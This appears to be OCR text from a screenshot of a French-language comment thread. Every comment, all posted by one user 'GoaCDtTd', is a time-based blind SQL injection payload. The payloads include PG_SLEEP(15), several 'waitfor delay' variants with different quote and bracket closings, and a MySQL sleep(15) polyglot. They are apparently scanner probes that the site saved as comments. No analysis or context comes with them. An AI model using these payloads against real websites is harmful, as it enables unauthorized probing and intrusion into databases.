
-5 OR 554=(SELECT 554 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
TgcXTI8X'; waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
1 waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
-1); waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
-1; waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
GoaCDtTd
il y a 2 ans